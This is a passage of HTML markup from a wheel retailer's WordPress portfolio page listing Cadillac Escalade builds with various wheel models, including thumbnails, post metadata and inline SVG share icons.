			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-12729 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-parma" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-parma/" rel="bookmark" title="CADILLAC ESCALADE &#8211; PARMA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/04/File_004-1-2-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-parma/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-parma/" title="CADILLAC ESCALADE &#8211; PARMA">CADILLAC ESCALADE &#8211; PARMA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-17T10:26:06-07:00" itemprop="datePublished" content="2017-04-17T10:26:06-07:00">April 17, 2017</time>
		<meta itemprop="dateModified" content="2017-04-17T10:33:17-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-parma/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-parma/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-17T10:26:06-07:00" itemprop="datePublished" content="2017-04-17T10:26:06-07:00">April 17, 2017</time>
		<meta itemprop="dateModified" content="2017-04-17T10:33:17-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-parma/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-12698 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-wheel-bogota portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-giovanna" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/" rel="bookmark" title="CADILLAC ESCALADE &#8211; BOGOTA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/04/escalade-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/" title="CADILLAC ESCALADE &#8211; BOGOTA">CADILLAC ESCALADE &#8211; BOGOTA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-17T09:24:15-07:00" itemprop="datePublished" content="2017-04-17T09:24:15-07:00">April 17, 2017</time>
		<meta itemprop="dateModified" content="2017-04-17T10:43:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-17T09:24:15-07:00" itemprop="datePublished" content="2017-04-17T09:24:15-07:00">April 17, 2017</time>
		<meta itemprop="dateModified" content="2017-04-17T10:43:51-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-bogota/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-12560 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-solid portfolio_category-wheel-wrath" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/" rel="bookmark" title="CADILLAC ESCALADE &#8211; WRATH">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/04/17757237_1338665026156229_6808050807712779742_n-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/" title="CADILLAC ESCALADE &#8211; WRATH">CADILLAC ESCALADE &#8211; WRATH</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-03T08:04:13-07:00" itemprop="datePublished" content="2017-04-03T08:04:13-07:00">April 3, 2017</time>
		<meta itemprop="dateModified" content="2017-04-18T09:45:37-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-04-03T08:04:13-07:00" itemprop="datePublished" content="2017-04-03T08:04:13-07:00">April 3, 2017</time>
		<meta itemprop="dateModified" content="2017-04-18T09:45:37-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-wrath/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-10054 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-wheel-dublin6 portfolio_category-escalade portfolio_category-brand-giovanna" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/" rel="bookmark" title="CADILLAC ESCALADE &#8211; GIOVANNA DUBLIN 6">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-escalade-giovanna-dublin-6-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-escalade-giovanna-dublin-6-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-escalade-giovanna-dublin-6-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/" title="CADILLAC ESCALADE &#8211; GIOVANNA DUBLIN 6">CADILLAC ESCALADE &#8211; GIOVANNA DUBLIN 6</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-12T08:39:30-08:00" itemprop="datePublished" content="2017-01-12T08:39:30-08:00">January 12, 2017</time>
		<meta itemprop="dateModified" content="2017-01-18T10:46:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-12T08:39:30-08:00" itemprop="datePublished" content="2017-01-12T08:39:30-08:00">January 12, 2017</time>
		<meta itemprop="dateModified" content="2017-01-18T10:46:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-dublin-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11607 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-koko-kuture portfolio_category-wheel-massa7" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/" rel="bookmark" title="CADILLAC ESCALADE – KOKO KUTURE MASSA 7">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4023-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4023-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_4023-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/" title="CADILLAC ESCALADE – KOKO KUTURE MASSA 7">CADILLAC ESCALADE – KOKO KUTURE MASSA 7</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T05:09:40-08:00" itemprop="datePublished" content="2016-01-27T05:09:40-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T05:10:24-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T05:09:40-08:00" itemprop="datePublished" content="2016-01-27T05:09:40-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T05:10:24-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-koko-kuture-massa-7/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11531 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-wheel-dramuno6 portfolio_category-escalade portfolio_category-brand-giovanna" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/" rel="bookmark" title="CADILLAC ESCALADE – GIOVANNA DRAMUNO 6">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-dramuno6-3-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-dramuno6-3-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/cadillac-Escalade-Giovanna-dramuno6-3-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/" title="CADILLAC ESCALADE – GIOVANNA DRAMUNO 6">CADILLAC ESCALADE – GIOVANNA DRAMUNO 6</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:31:22-08:00" itemprop="datePublished" content="2016-01-27T04:31:22-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:32:04-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T04:31:22-08:00" itemprop="datePublished" content="2016-01-27T04:31:22-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T04:32:04-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-giovanna-dramuno-6-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11529 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-wheel-dramuno6 portfolio_category-escalade portfolio_category-brand-giovanna" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
